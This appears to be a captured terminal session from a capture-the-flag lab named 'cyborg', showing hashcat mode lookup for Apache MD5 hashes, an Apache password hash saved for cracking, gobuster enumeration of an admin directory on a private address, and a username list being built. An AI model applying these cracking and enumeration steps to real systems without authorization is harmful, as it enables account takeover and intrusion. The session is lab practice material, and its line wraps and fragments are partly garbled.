 192.168.1.79 10.23.16.187 10.10.196.247 - cyborg 80% 07:47 PM
Candidate.Engine.: Device Generator
Candidates.#1....: treetree -> lynnlynn
Hardware.Mon.#1..: Util: 95%
Started: Sun Sep 22 19:41:16 2024
Stopped: Sun Sep 22 19:41:37 2024
❯ hashcat -h | grep 1600
1600 | Apache $apr1$ MD5, md5apr1, MD5 (APR) | FTP, HTTP
, SMTP, LDAP Server
11600 | 7-Zip | Archive
16000 | Tripcode | Forums, C
MS, E-Commerce
21600 | Web2py pbkdf2-sha512 | Framework
❯
❯
❯
❯
❯
❯
❯
❯ ls
data config hast.txt hints.5 index.5 integrity.5 nonce RE
ADME
❯ ls
data hast.txt index.5 nonce
config hints.5 integrity.5 README
❯ cd data
❯ ls
0
❯ cd 0
❯ ls
1 3 4 5
❯ ls -la
drwx------ a4ng a4ng 4.0 KB Tue Dec 29 08:00:38 2020 .
drwx------ a4ng a4ng 4.0 KB Tue Dec 29 08:00:24 2020 ..
.rw------- a4ng a4ng 17 B Tue Dec 29 08:00:24 2020 1
.rw------- a4ng a4ng 17 B Tue Dec 29 08:00:38 2020 3
.rw------- a4ng a4ng 1.4 MB Tue Dec 29 08:00:38 2020 4
.rw------- a4ng a4ng 17 B Tue Dec 29 08:00:38 2020 5
❯ file ./1
./1: data
❯ sudo apt install asciinema
Installing:
asciinema
Summary:
Upgrading: 0, Installing: 1, Removing: 0, Not Upgrading: 206
Download size: 74.4 kB
Space needed: 189 kB / 20.6 GB available
0% [Working]
File: pass.txt <EMPTY>
❯ echo '$apr1$BpZ.Q.1m$F0qqPwHSOG50URuOVQTTn.:squidward' >> pass.txt
❯ cat pass.txt
File: pass.txt
1 $apr1$BpZ.Q.1m$F0qqPwHSOG50URuOVQTTn.:squidward
❯ gobuster dir -u http://10.10.196.247/admin/ -w /usr/share/seclists/Discovery/W
eb-Content/raft-medium-files-lowercase.txt -t 100
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.196.247/admin/
[+] Method: GET
[+] Threads: 100
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/raft-medi
um-files-lowercase.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 5771]
/.htaccess (Status: 403) [Size: 278]
/. (Status: 200) [Size: 5771]
/styles.css (Status: 200) [Size: 771]
/admin.html (Status: 200) [Size: 4926]
/.html (Status: 403) [Size: 278]
/.htpasswd (Status: 403) [Size: 278]
/.htm (Status: 403) [Size: 278]
/.htpasswds (Status: 403) [Size: 278]
/.htgroup (Status: 403) [Size: 278]
/.htaccess.bak (Status: 403) [Size: 278]
/.htuser (Status: 403) [Size: 278]
/.htc (Status: 403) [Size: 278]
/.ht (Status: 403) [Size: 278]
Progress: 16244 / 16245 (99.99%)
=====================================================
Finished
=====================================================
❯ cat >> users.txt
adam
alex
josh
^C
~/m/cyborg x INT 7s